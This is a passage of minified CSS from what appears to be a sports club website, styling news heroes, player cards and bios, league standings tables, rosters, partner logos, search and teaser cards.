auto}.mobile-search__inp::-moz-placeholder{color:#fff;opacity:.6}.mobile-search__inp::placeholder{color:#fff;opacity:.6}.mobile-search__inp:focus-within{outline:0}.mobile-search__close{position:absolute;right:13px;top:35px;width:25px;height:25px;transform:translate(0px, -50%);cursor:pointer}.mobile-search__close::before,.mobile-search__close::after{content:"";width:28px;height:3px;background-color:#fff;display:block;position:absolute;border-radius:5px;right:0px;top:50%}.mobile-search__close::before{transform:rotate(45deg)}.mobile-search__close::after{transform:rotate(-45deg)}.mobile-search button{background:none;padding:0;outline:0;border:0;color:#fff}.header__touch .mobile-search button{border-bottom:2px solid #fff;padding-bottom:5px;padding-right:10px;margin-left:-3px}@media(min-width: 1000px){.mobile-search{display:none}}.modal{display:none;position:fixed;z-index:9000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.8)}.modal__wrapper{position:relative;width:100%;height:100%}.modal__content{width:100%;height:100%}.modal__close{z-index:1;cursor:pointer;position:absolute;top:20px;right:20px}.modal__close .icon-svg{color:#ccc;width:20px;transition:color .3s}.modal__close:hover .icon-svg{color:#fff}.modal.is-open{display:block}@media(min-width: 750px){.modal__close{top:30px;right:30px}}.news-hero{position:relative;max-width:1440px;height:231px;color:#fff;display:flex}.news-hero__bg{position:relative;max-height:100%;flex:0 0 100%}.news-hero__bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%);pointer-events:none}.news-hero__main{max-height:100%;flex:0 0 100%;margin-left:-100%;z-index:1;padding:25px 12px 17px}.news-hero__container{display:flex;flex-direction:column;height:100%}.news-hero__info{display:flex;justify-content:space-between}.news-hero__tag{position:relative;font-weight:700;line-height:1;width:-moz-fit-content;width:fit-content;margin-bottom:0}.news-hero__tag::after{content:"";position:absolute;bottom:0;left:0;right:0;height:2px;background-color:#fff}.news-hero__date{font-size:14px;margin-bottom:0}.news-hero__content{display:flex;flex-direction:column;margin-top:auto}.news-hero__content .btn.btn--secondary{width:-moz-fit-content;width:fit-content}.news-hero__content .btn.btn--secondary .btn__text{color:#fff;border-color:#fff}.news-hero__content .btn.btn--secondary .btn__text::after{background-color:#fff}.news-hero__content .btn.btn--secondary .btn__text .icon-svg{display:none}.news-hero__title{font-size:24px;line-height:1;color:#fff;display:-webkit-box;-webkit-line-clamp:2;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;padding-bottom:1.5px;margin-bottom:20px}.news-hero__subtitle{display:none}@media(max-width: 749.98px){.news-hero__content .btn.btn--secondary .btn__text{border:none;color:#fff;font-size:15px;padding:0;gap:7px}.news-hero__content .btn.btn--secondary .btn__text .icon-svg{display:inline-block;width:9px}}@media(min-width: 750px){.news-hero{height:600px;margin:0 auto}.news-hero__main{padding:45px 12px}.news-hero__container{max-width:1204px;margin:0 auto}.news-hero__info{flex-direction:column;flex-grow:1}.news-hero__tag::after{bottom:-4px}.news-hero__date{margin-bottom:20px}.news-hero__title{display:-webkit-box;-webkit-line-clamp:4;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;font-size:32px}.news-hero__subtitle{display:block}}.news-pagination{display:grid;grid-template-columns:1fr auto 1fr;-moz-column-gap:50px;column-gap:50px}.news-pagination__link{text-decoration:none;color:#000;display:flex;gap:15px;align-items:baseline}.news-pagination__link .btn__text{padding:10px 13px}.news-pagination__link .icon-svg{width:14px;transform:rotate(-90deg)}.news-pagination__link--all{grid-column-start:2}.news-pagination__link--prev{grid-column-start:1;margin-right:auto}.news-pagination__link--prev .btn{transform:scale(-1, 1)}.news-pagination__link--next{grid-column-start:3;margin-left:auto}.news-pagination__category-text{font-weight:700;flex-shrink:0}.news-pagination__text{display:none}@media(min-width: 1000px){.news-pagination__text{display:block}}.news__dropdowns{display:flex;flex-direction:column;gap:33px;margin-bottom:45px}.news__dropdowns .dropdown__result::after{color:red}.news__title-overline{color:#999;font-size:16px;margin-bottom:25px;display:flex;gap:12px}.news__title{color:#000;font-size:35px;margin:0;margin-bottom:35px}.news__subtitle{color:#000;margin-bottom:45px}.news__text{margin-bottom:0;font-weight:700}.news__category{color:#fff;font-weight:700}.hoverevents .news__category:hover{color:#fff}.news__category-wrapper{top:20px;position:relative;height:0;z-index:1}@media(min-width: 750px){.news__title-overline{margin-bottom:20px}.news__title{font-size:56px;margin-bottom:12px}.news__subtitle{font-weight:300;font-size:22px;margin-bottom:65px}.news__text{font-size:20px}}@media(min-width: 1000px){.news__dropdowns{flex-direction:row}.news__dropdowns .dropdown{min-width:280px}.news__category{font-size:18px}.news__category-wrapper{top:32px}}.newsletter-widget-form{background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;padding:40px 20px}.newsletter-widget-form__title{color:#e30613;margin-bottom:20px}.newsletter-widget-form__subtitle{margin-bottom:50px}.newsletter-widget-form__form-grid{display:flex;flex-direction:column;gap:25px}.newsletter-widget-form__form-col{display:flex;flex-direction:column;gap:25px}.newsletter-widget-form__modal{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.newsletter-widget-form__modal-content{max-width:430px;background-color:#fff;border-radius:8px;padding:40px 20px}.newsletter-widget-form__modal-content .btn{width:100%}.newsletter-widget-form__modal-content .btn__text{justify-content:center}@media(min-width: 1000px){.newsletter-widget-form{padding:50px 40px}.newsletter-widget-form__title{margin-bottom:34px}.newsletter-widget-form__subtitle{max-width:50%;margin-bottom:40px}.newsletter-widget-form__form-grid{flex-direction:row;gap:40px}.newsletter-widget-form__form-grid .btn{margin-left:auto}.newsletter-widget-form__form-col{flex:1 1 50%;gap:20px}}.paging{display:flex;gap:12px;justify-content:center;align-items:center}.paging__item{width:35px;display:flex;align-items:center;justify-content:center;height:35px;border:2px solid #ccc;font-size:15px;line-height:16px;font-weight:700;color:#000;text-decoration:none;transition:border-color .3s;cursor:pointer}.paging__item:not(a){border-color:rgba(0,0,0,0);width:15px;cursor:auto}.paging__item--active{background-color:#ae0f0a;border-color:#ae0f0a;color:#fff}.paging__arrow{position:relative;cursor:pointer;display:flex;align-items:center;justify-content:center;width:35px;height:35px;border:2px solid #ae0f0a;-webkit-clip-path:polygon(100% 0, 100% 100%, 8px 100%, 0 calc(100% - 8px), 0 0);clip-path:polygon(100% 0, 100% 100%, 8px 100%, 0 calc(100% - 8px), 0 0);transition:border-color .3s}.paging__arrow::after{content:"";position:absolute;background-image:none;width:2px;height:20px;left:6px;bottom:-2px;transform-origin:100% 100%;transform:rotate(-45deg);background-color:#ae0f0a;transition:background-color .3s}.paging__arrow .icon-svg{width:14px;transform:rotate(180deg)}.paging__arrow--next{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 8px), calc(100% - 8px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 8px), calc(100% - 8px) 100%, 0 100%, 0 0)}.paging__arrow--next::after{left:auto;right:6px;transform:rotate(45deg)}.paging__arrow--next .icon-svg{transform:rotate(0)}.hoverevents .paging__item:not(span):hover{border-color:#e30613;color:#000}.hoverevents .paging__item--active:hover{color:#fff}.hoverevents .paging__arrow:hover{border-color:#e30613}.hoverevents .paging__arrow:hover::after{background-color:#e30613}.partners{background-color:#ae0f0a;padding-block:32px}.partners__list{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:27px;margin-bottom:50px}.partners__list:last-child{margin-bottom:0}.partners__item{display:flex;align-items:center;justify-content:center;height:94px}.partners__item img{width:auto;height:auto;max-height:84px}.partners__list--large .partners__item{height:150px}.partners__list--large .partners__item img{max-height:140px}@media(max-width: 749.98px){.partners{padding:40px 20px}.partners__item{flex:0 0 calc(50% - 14px)}.partners__list--large .partners__item{flex-basis:100%}.partners__link{max-width:59%}}@media(min-width: 750px){.partners__list{gap:27px 80px;margin-bottom:56px}}.footer .partners__link{max-width:unset}.footer .partners__item img{max-height:90px}img.placeholder-image{width:60px;height:auto;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.player-bio{display:flex;flex-direction:column;gap:16px}.player-bio__image .image img{max-height:336px;border-radius:8px}.player-bio__tabs{border-radius:8px;background:linear-gradient(180deg, #ae0f0a, #8c0005);box-shadow:0px 16px 40px rgba(0,0,0,.2);display:flex;flex-wrap:wrap}.player-bio__tabs-content{height:100%}.player-bio__tab-radio{display:none;position:absolute;opacity:0}.player-bio__tab-radio:checked+.player-bio__tab-label{background-color:rgba(0,0,0,0)}.player-bio__tab-content{display:none;padding:34px 20px}.player-bio__tab-radio:nth-of-type(1):checked~.player-bio__tabs-content .player-bio__tab-content:nth-of-type(1),.player-bio__tab-radio:nth-of-type(2):checked~.player-bio__tabs-content .player-bio__tab-content:nth-of-type(2){display:flex;flex-direction:column;gap:31px}.player-bio__tab-label{cursor:pointer;padding:25px 20px;height:-moz-fit-content;height:fit-content;background-color:#8c0005;transition:background-color .3s;text-transform:uppercase;color:#fff;font-weight:700;font-size:15px;line-height:16px}.player-bio__tab-label:first-of-type{border-top-left-radius:8px}.player-bio__tab-label:last-of-type{border-top-right-radius:8px}.player-bio__tab-label:first-of-type:nth-last-of-type(1){width:100%}.player-bio__tab-label:first-of-type:nth-last-of-type(2),.player-bio__tab-label:first-of-type:nth-last-of-type(2)~.player-bio__tab-label{width:50%}.player-bio__item{display:flex;flex-direction:column}.player-bio__item .icon-svg{width:22px;height:22px;color:#fff}.player-bio__item-row{display:flex;gap:20px}.player-bio__item-title,.player-bio__item-text{margin:0;color:#fff}.player-bio__item-title{font-size:14px}.player-bio__item-text{font-weight:700;font-size:21px;line-height:20px;margin-left:42px}@media(min-width: 750px){.player-bio{flex-direction:row;gap:20px}.player-bio__image{flex:1 0 calc(50% - 10px)}.player-bio__image .image img{max-height:unset}.player-bio__tabs{max-width:480px;flex:0 0 calc(50% - 10px)}}.player-card{display:block;box-shadow:0px 16px 40px rgba(0,0,0,.2);transition:box-shadow .3s;height:351px}.player-card__top{position:relative;border-radius:8px 8px 0 0;height:280px;background-color:#ae0f0a}.player-card__top::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:url(..//img/bg/bg-player.png) no-repeat rgba(0,0,0,0);mix-blend-mode:multiply;background-size:cover;border-radius:8px}.player-card__bottom{border-radius:0 0 8px 8px;height:71px;background-color:#fff;padding:15px 20px;display:flex;align-items:center;justify-content:space-between}.player-card__bottom .btn:first-of-type .btn__text{border:none;padding:0}.player-card__info{position:absolute;top:25px;left:20px;right:0;max-width:50%;z-index:2}.player-card__nr{position:absolute;top:34px;right:30px;color:#fff}.player-card__nr .icon-svg{width:42px}.player-card__nr .icon-svg+.icon-svg{margin-left:-20px}.player-card__img{position:relative;top:12px;margin-left:auto;height:268px;width:268px;z-index:1}.player-card__name{font-size:32px;line-height:1;font-weight:700;color:#fff}.player-card__position{display:none}.players-carousel .player-card__bottom .btn:first-of-type .btn__text{border:none;padding:11px 23px 10px 17px}.players-carousel .player-card__position{display:none;font-size:16px;line-height:1;font-weight:700;color:#fff;position:relative;width:-moz-fit-content;width:fit-content}.players-carousel .player-card__position::after{content:"";position:absolute;width:100%;height:2px;background-color:#fff;bottom:-4px;left:0;right:0}@media(min-width: 1000px){.players-carousel .player-card{height:480px;padding-top:56px;position:relative}.players-carousel .player-card__top{height:100%;border-radius:8px}.players-carousel .player-card__bottom{position:absolute;height:auto;background-color:rgba(0,0,0,0);transform:translateY(-100%);gap:20px}.players-carousel .player-card__bottom .btn:nth-of-type(1) .btn__text{color:#fff;border:2px solid #fff}.players-carousel .player-card__bottom .btn:nth-of-type(1) .btn__text::after{background-color:#fff}.players-carousel .player-card__bottom .btn:nth-of-type(2) .btn__text{background-color:#fff;border-color:#fff;color:#ae0f0a}.players-carousel .player-card__bottom .btn:nth-of-type(2) .btn__text::after{background-color:#fff}.players-carousel .player-card__img{top:-56px;max-height:calc(100% + 56px);height:480px;width:480px}.players-carousel .player-card__name{font-size:56px;line-height:1.1;max-width:480px}.players-carousel .player-card__position{display:block}}@media(min-width: 1200px){.players-carousel .player-card__nr{top:80px;right:320px}.players-carousel .player-card__nr .icon-svg{width:240px}.players-carousel .player-card__nr .icon-svg+.icon-svg{margin-left:-105px}.players-carousel .player-card__nr .icon-svg:only-child{margin-right:25px}}.player-perf__headline{color:#000;margin-bottom:20px}.player-perf__stats{position:relative}.player-perf__stats-viewport{overflow:hidden}.player-perf__stats-container{display:flex}.player-perf__stat{flex:0 0 100%;min-width:0;max-height:131px;text-align:center}.player-perf__stat-value{font-weight:700;font-size:65px;line-height:1;margin-bottom:20px;color:rgba(0,0,0,0);background:linear-gradient(180deg, #c0944a 0%, #97763a 100%);-webkit-background-clip:text;background-clip:text}.player-perf__stat-label{margin:0;font-size:20px;line-height:1.3;text-align:center;display:-webkit-box;-webkit-line-clamp:2;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;padding-bottom:1.5px;max-height:52px}.player-perf__carousel-btn{cursor:pointer;position:absolute;top:50%}.player-perf__carousel-btn .icon-svg{width:28px;color:#a5a5a5}.player-perf__carousel-btn--prev{transform:translateY(-50%) rotate(90deg);left:0}.player-perf__carousel-btn--next{transform:translateY(-50%) rotate(-90deg);right:0}@media(min-width: 750px){.player-perf__stat{flex:0 0 50%}}@media(min-width: 1000px){.player-perf__headline{margin-bottom:75px}.player-perf__stats-container{flex-wrap:wrap;justify-content:space-between;row-gap:60px}.player-perf__stat{flex-basis:33%}.player-perf__carousel-btn{display:none}}.player{background-color:#ae0f0a;position:relative}.player::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;background:url(..//img/bg/bg-player-big.png) no-repeat top left;background-size:100% 100%;mix-blend-mode:multiply;opacity:.2}.player__inner{display:flex;padding:0 12px;height:calc(40vh - 60px)}.player__content{flex:0 0 100%;padding-top:24px;position:relative;z-index:10;color:#fff}.player__img{position:relative;z-index:15;flex:0 0 100%;margin-left:-100%;text-align:right;padding-top:17px}.player__img img{width:75%;-o-object-fit:contain;object-fit:contain;-o-object-position:bottom;object-position:bottom}.player__name{color:#fff;margin:0;font-size:24px;line-height:1;max-width:45%}.player__nr{position:absolute;top:24px;right:0}.player__nr .icon-svg{width:64px}.player__nr .icon-svg+.icon-svg{margin-left:-30px}.player__back-btn{margin-bottom:34px}@media(min-width: 750px){.player__name{font-size:48px;line-height:1.1;max-width:50%}.player__nr{top:44px;right:0px}.player__nr .icon-svg{width:100px}.player__nr .icon-svg+.icon-svg{margin-left:-40px}}@media(min-width: 1000px){.player__inner{height:670px;padding:0 20px;max-width:1220px;width:100%;margin:auto}.player__name{font-size:100px;line-height:1.2;max-width:60%}.player__tag{margin-bottom:78px}.player__nr{top:84px;right:-44px}.player__nr .icon-svg{width:150px}.player__nr .icon-svg+.icon-svg{margin-left:-70px}.player__img img{width:50%}}@media(min-width: 1200px){.player__nr{top:84px;right:-44px}.player__nr .icon-svg{width:200px}.player__nr .icon-svg+.icon-svg{margin-left:-70px}}.players-carousel__wrapper{position:relative}.players-carousel__viewport{overflow:hidden}.players-carousel__container{display:flex;margin-left:-20px}.players-carousel__slide{flex:0 0 100%;min-width:0;padding-left:20px}.players-carousel__btn{margin-top:40px;display:flex;justify-content:center}.players-carousel__carousel-btn{position:absolute;top:50%;transform:translateY(-50%)}.players-carousel__carousel-btn .btn__text{padding:8px 9px 9px 8px;background-color:#fff}.players-carousel__carousel-btn:first-of-type{transform:scale(-1, 1) translateY(-50%);left:0}.players-carousel__carousel-btn:last-of-type{right:0}.hoverevents .players-carousel__carousel-btn:hover .btn__text{background-color:#fff}.players-carousel .player-card{border-radius:0 0 8px 8px;box-shadow:none}@media(min-width: 750px){.players-carousel__carousel-btn{bottom:-40px;top:auto;transform:translateY(100%)}.players-carousel__carousel-btn:first-of-type{transform:scale(-1, 1) translateY(100%);left:auto;right:75px}.players-carousel__carousel-btn:last-of-type{right:20px}}.profile-wrapper{color:#ae0f0a}@media(min-width: 1000px){.profile-wrapper{color:#000}}.profile-wrapper .profile-dropdown{background-color:#fff;right:0;top:calc(100% + 8px);min-width:200px}.profile-wrapper .profile-dropdown__info{display:flex;gap:12px;flex-direction:row;flex-wrap:nowrap;align-items:center;padding:16px 12px;min-height:60px;border-bottom:1px solid #ccc;color:#000;text-decoration:none}.profile-wrapper .profile-dropdown__info .icon-svg{flex-shrink:0;width:30px;height:30px}.profile-wrapper .profile-dropdown__personal{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.profile-wrapper .profile-dropdown__name{font-size:1.2rem;font-weight:700;color:#333;margin-bottom:0;letter-spacing:normal;text-transform:none}.profile-wrapper .profile-dropdown__email{font-size:.8rem;word-break:break-all;color:#333;margin-bottom:0;font-weight:400;letter-spacing:normal;text-transform:none}.profile-wrapper .profile-dropdown__action{padding:16px 12px;display:flex;justify-content:center;align-items:center}.promo{position:relative;height:calc(33vh - 60px)}@media(orientation: landscape){.promo{height:100%}}@media(min-width: 1000px){.promo{min-height:calc(80vh - 120px)}}.quick-access{display:none}@media(min-width: 1000px){.quick-access{display:block}.quick-access__item{z-index:2000;position:fixed;top:180px;display:flex;height:48px;background-image:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);display:inline-flex;align-items:center;left:calc(100% - 48px);-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));cursor:pointer;transition:transform .3s}.quick-access__item::before{content:"";position:absolute;z-index:-1;-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));clip-path:polygon(0 0, 100% 0, 100% 100%, 16px 100%, 0 calc(100% - 16px));top:0;left:0;width:100%;height:100%;background-color:#ac8543;opacity:0;transition:opacity .3s}.quick-access__item.is-active{transform:translateX(calc(-100% + 48px))}.quick-access__item--search{top:244px}.quick-access__search,.quick-access__call{display:flex;align-items:center;gap:12px;color:#fff;padding:0 12px;white-space:nowrap}.quick-access__search .icon-svg,.quick-access__call .icon-svg{color:#fff;width:24px}.quick-access__call{text-decoration:none;font-weight:700}.quick-access__control{position:absolute;top:0;z-index:50;left:0;width:100%;height:100%}.is-active .quick-access__control{pointer-events:none}.quick-access__inp{border:0;border-bottom:2px solid #fff;background-color:rgba(0,0,0,0);color:#fff;font-size:18px;line-height:24px}.quick-access__inp::-moz-placeholder{color:#fff;opacity:.6}.quick-access__inp::placeholder{color:#fff;opacity:.6}.quick-access__inp:focus-within{outline:0}.quick-access button{background:none;padding:0;outline:0;border:0}}.hoverevents .quick-access__item:hover::before{opacity:1}.hoverevents .quick-access__call:hover{color:#fff}.quick-nav{margin-bottom:74px}.quick-nav__link{text-transform:uppercase;color:#fff;line-height:23px;text-decoration:none;transition:opacity .3s}@media(max-width: 749.98px){.quick-nav__row{display:flex;gap:31px;justify-content:center}.quick-nav__row:first-child{justify-content:space-between;margin-bottom:30px}.quick-nav__row:nth-child(2){margin-bottom:23px}}@media(min-width: 750px){.quick-nav{display:flex;justify-content:center;gap:76px}.quick-nav__row{gap:76px;display:flex}}.hoverevents .quick-nav__link:hover{color:#fff;opacity:.8}.quote{background-color:#ae0f0a;padding:76px 36px 46px;color:#fff;font-weight:700;text-transform:uppercase;font-size:21px;line-height:1.4}.quote__inner{max-width:1080px;margin:0}.quote__inner::before{content:'"';font-size:64px;line-height:20px;display:block;margin-bottom:22px}.quote__author{padding-top:15px;text-align:right;font-weight:400;font-size:16px;line-height:1.5;margin:0;text-decoration:none}@media(min-width: 1000px){.quote{padding:128px 128px 128px 200px;font-size:43px;line-height:1.2}.quote__text{margin-bottom:15px}.quote__inner::before{position:absolute;font-size:120px;margin-left:-95px;margin-top:20px}}.recovery-page .img__picture{max-height:350px}.roster__title{color:#000;margin-bottom:26px}.roster__item{margin-bottom:16px}@media(min-width: 750px){.roster__list{margin:0 0 -24px -20px;display:flex;flex-wrap:wrap}.roster__item{border:20px solid rgba(0,0,0,0);width:50%;border-width:0 0 24px 20px}}@media(min-width: 1200px){.roster__item{width:33.33%}}.search-result{display:flex;flex-direction:column}.search-result__title-wrapper{display:flex;color:#ae0f0a;margin-bottom:10px;gap:17px;width:-moz-fit-content;width:fit-content;text-decoration:none;transition:color .3s}.search-result__title-wrapper .icon-svg{flex-shrink:0;margin-bottom:auto;min-height:26px}.search-result__title{margin-bottom:0}.search-result__description{margin-bottom:10px}.search-result__breadcrumbs{display:flex;align-items:baseline;gap:10px;color:#a5a5a5}.search-result__breadcrumb:not(:last-child){display:flex;gap:10px;align-items:center}.search-result__breadcrumb:not(:last-child)::after{content:"";display:block;width:5px;height:9px;background:url(..//img/bg/bread-separator.svg) no-repeat center center}.search-result__breadcrumb:last-of-type{font-weight:700}.hoverevents .search-result__title-wrapper:hover{color:#e30613}.search{display:flex;align-items:center;position:relative;gap:16px;padding-bottom:10px}.search::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-radius:2px;background-color:#ae0f0a}.search__btn{padding:0;border:0;outline:0;background:none;color:#ae0f0a;flex:0 0 32px;cursor:pointer}.search__btn .icon-svg{width:32px}.search__inp{padding:0;border:0;color:#000;font-size:24px;line-height:31px;font-weight:700;width:100%}.search__inp::-moz-placeholder{color:#ae0f0a}.search__inp::placeholder{color:#ae0f0a}.search__inp:focus-visible{outline:0}@media(min-width: 1000px){.search{gap:43px;padding-bottom:25px}.search__btn{flex-basis:56px}.search__btn .icon-svg{width:56px}.search__inp{font-size:40px;line-height:52px}}.section--top{padding-top:20px}.section--bottom{padding-bottom:20px}.section--dark{background-color:#333}@media(min-width: 750px){.section--top{padding-top:50px}.section--bottom{padding-bottom:50px}}.js-show-more{display:flex;flex-direction:column}.js-show-more-content{height:0;overflow:hidden;transition:height .3s}.js-show-more-body{margin-top:25px}.skip-link{position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0;overflow:hidden;clip:rect(0 0 0 0)}.skip-link:focus{position:absolute;top:20px;width:auto;height:auto;padding:10px;background-color:#d3d3d3;overflow:auto;transform:translateX(20px);clip:auto}.sort{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:64px}.sort__item{flex:0 0 100%}@media(min-width: 750px){.sort__item{flex:0 1 280px}}.standings{margin-bottom:75px;overflow:hidden;overflow-x:auto;scrollbar-width:none}.standings::-webkit-scrollbar{width:10px;height:10px;background-color:#f2f2f2}.standings::-webkit-scrollbar-thumb{width:10px;height:10px;background-color:#ccc;border-radius:4px;border:2px solid #f2f2f2;-webkit-transition:background .3s;transition:background .3s}.standings::-webkit-scrollbar-track{background-color:#f2f2f2}.standings::-webkit-scrollbar-thumb-hover{background-color:#8c0005}.standings__table-row{border-bottom:1px solid #a5a5a5}.standings__table-row td:first-child::before{counter-increment:section;content:counter(section) "."}.standings__table-row:last-child:not(thead .standings__table-row){background-color:rgba(0,0,0,.02)}.standings__table-row--active{background-color:rgba(172,133,67,.1)}.standings__table{white-space:nowrap;border:0;margin:0}.standings__table th,.standings__table td{border:0;padding:13px 8px;background:none;text-align:center;vertical-align:middle}.standings__table th.standings__left,.standings__table td.standings__left{text-align:left}.standings__table th{text-align:center}.standings__table tbody{counter-reset:section}.standings__team{display:flex;align-items:center;gap:18px}.standings__team img{width:100%;height:100%;max-width:24px;max-height:24px}.standings__rate{display:flex;font-size:12px;line-height:15px;width:144px;font-size:12px;gap:2px;color:#fff;overflow:hidden;line-height:24px;margin:auto}.standings__rate-w{background-color:#c80a0f;display:block;border-radius:2px 0 0 2px}.standings__rate-n{background-color:#ae0f0a;flex:1 0;padding:0 4px}.standings__rate-l{display:block;border-radius:0 2px 2px 0;background-color:#8c0005}.standings__left{text-align:left}.standings__state{display:block;width:12px;height:2px;border-radius:2px;background-color:#000}.standings__state--up,.standings__state--down{height:6px;background-color:rgba(0,0,0,0);position:relative}.standings__state--up::before,.standings__state--up::after,.standings__state--down::before,.standings__state--down::after{content:"";position:absolute;height:2px;width:8px;bottom:0;left:1px;transform:rotate(-36deg);transform-origin:0 100%;border-radius:2px;background-color:#2dbe57}.standings__state--up::after,.standings__state--down::after{transform:rotate(36deg);transform-origin:100% 100%;left:auto;right:1px}.standings__state--down::before,.standings__state--down::after{bottom:auto;top:0;background-color:#e30613;transform:rotate(36deg);transform-origin:0 0}.standings__state--down::after{transform-origin:100% 0;transform:rotate(-36deg)}@media(min-width: 750px){.standings__table th,.standings__table td{padding:15px 15px 14px}}.sticky-banner{position:fixed;left:50px;bottom:0;z-index:6000;margin:auto;padding:10px;width:calc(100% - 50px)}.sticky-banner img{display:block;margin:auto;max-width:100%;max-height:150px;border-radius:6px;border:1px solid #ae0f0a}@media(min-width: 768px){.sticky-banner{display:none}}.stream{position:relative;border-radius:8px;box-shadow:0px 16px 40px rgba(0,0,0,.2);overflow:hidden;aspect-ratio:16/9;background:url(..//img/bg/teaser/bg-advertise.svg) top left #ae0f0a}.stream::after{content:"";position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-40px;width:80px;height:80px;border-radius:40px;border:10px solid #fff;border-top-color:rgba(0,0,0,0);animation:rotate 1s infinite linear}.stream iframe{position:relative;z-index:5;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}@keyframes rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.submenu{display:none;position:absolute;width:100%;left:0;top:100%;padding:53px 12px 0;height:488px;gap:20px;background-color:#c80a0f}.submenu::before,.submenu::after{content:"";position:absolute;height:100%;width:50%;top:0;background:url(..//img/bg/bg-submenu-new.svg);background-size:cover;background-position:center}.submenu::before{left:0}.submenu::after{left:50%}.submenu__col{width:calc(25% - 5px);position:relative;z-index:1}.submenu__item:not(:last-child){margin-bottom:14px}.submenu__subitem{margin-left:2px}.submenu__subitem:not(:last-child){margin-bottom:7px}.submenu__link{color:#fff;text-transform:uppercase;letter-spacing:.05em;line-height:18px;font-weight:700;display:inline-flex;align-items:center;gap:10px;vertical-align:middle;font-size:14px;padding:5px 8px;text-decoration:none;transition:background-color .3s}.submenu span.submenu__link,.submenu span.submenu__sublink{cursor:default}.submenu__sublink{display:inline-flex;align-items:center;vertical-align:middle;gap:10px;font-size:14px;transition:background-color .3s;color:#fff;padding:2px 6px 1px;text-decoration:none}.hoverevents .submenu a.submenu__sublink:hover,.hoverevents .submenu a.submenu__link:hover{background-color:#8c0005;color:#fff}.header__menu-item:hover .submenu{display:flex}.tabs__content{position:absolute;top:-9999px;left:-9999px}.tabs__content.is-active{position:static}.teaser{display:block;border-radius:8px;box-shadow:0px 16px 40px rgba(0,0,0,.2);transition:box-shadow .3s;padding:10px 20px;height:231px;max-height:231px;color:#fff;text-decoration:none}.grid__col:not(.col-4-12\@md) .teaser,.layout--trio .layout__item:first-child .teaser,.layout--trio .layout__item:nth-child(2) .teaser,.layout--trio-alt .layout__item:first-child .teaser,.layout--trio-alt .layout__item:last-child .teaser,.layout--duo-alt .teaser,.layout--duo .teaser{height:480px;max-height:480px}.teaser__link-wrap{margin-top:20px}.teaser__link-wrap .btn__text{color:#fff;border-color:#fff}.teaser__link-wrap .btn__text::after{background-color:#fff}.teaser__link{color:#fff;display:flex;align-items:center;gap:5px;font-weight:700;font-size:15px;line-height:16px;text-decoration:none;position:relative;text-transform:uppercase}.teaser__link .icon-svg{width:9px;top:-1px}.teaser__date{position:absolute;right:20px;top:9px;font-size:14px;line-height:1.5}.teaser__tag{position:relative;line-height:1;font-weight:700;height:-moz-fit-content;height:fit-content}.teaser__tag::after{content:"";position:absolute;bottom:-6px;width:48px;height:2px;left:0;background-color:#fff}.teaser__title{display:-webkit-box;-webkit-line-clamp:4;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden;padding-bottom:1.5px;font-size:24px;line-height:1;font-weight:700;margin-bottom:10px}.teaser__author{margin:0;font-size:14px}.teaser__price{font-family:"M05Headline","M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-weight:700;line-height:130%;font-size:24px;color:#fff;text-shadow:0px 3px 7px rgba(0,0,0,.26)}.teaser__price-old{color:#ae0f0a;display:inline-block;vertical-align:middle;padding:0 8px;font-size:16px;line-height:32px;text-decoration:line-through;margin-bottom:1px;background-color:#fff}.teaser--social{height:480px;max-height:480px;display:flex;padding:0;flex-direction:column}.teaser--social .teaser__img{position:relative;display:block;flex:1;height:313px;border-radius:8px 8px 0 0;overflow:hidden}.teaser--social .teaser__tag{position:absolute;top:10px;left:20px;color:#fff}.teaser--social .teaser__content{position:relative;display:flex;gap:20px;flex:0 0 167px;justify-content:space-between;padding:20px;overflow:hidden;border-radius:0 0 8px 8px;background-color:#fff}.teaser--social .teaser__ico{width:25px;color:#000;align-self:flex-end}.teaser--social .teaser__ico .icon-svg{width:25px}.teaser--social .teaser__text{display:-webkit-box;overflow:hidden;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#000;font-size:14px}.teaser--social .teaser__text p{margin:0}.teaser--social .teaser__text a{color:#1da1f2;text-decoration:none}.teaser--social-dark .teaser__content{background-color:#000}.teaser--social-dark .teaser__ico,.teaser--social-dark .teaser__text{color:#fff}.teaser--gallery .teaser__main,.teaser--news .teaser__main{width:calc(100% - 14px)}.teaser--gallery .teaser__title,.teaser--news .teaser__title{margin-bottom:0}.teaser--news .icon-svg--chevron-right,.teaser--gallery .icon-svg--chevron-right{width:14px;position:absolute;right:20px;bottom:25px}.teaser--video{position:relative;display:flex;padding:0}.teaser--video::before{content:"";position:absolute;inset:0;background:url(..//img/bg/teaser/bg-statement.png) bottom left rgba(0,0,0,0) no-repeat;background-size:cover;mix-blend-mode:multiply;opacity:.6;border-radius:8px}.teaser--gallery,.teaser--news,.teaser--product,.teaser--video,.teaser--statement{display:flex;background-color:#ae0f0a;padding:0}.teaser--statement 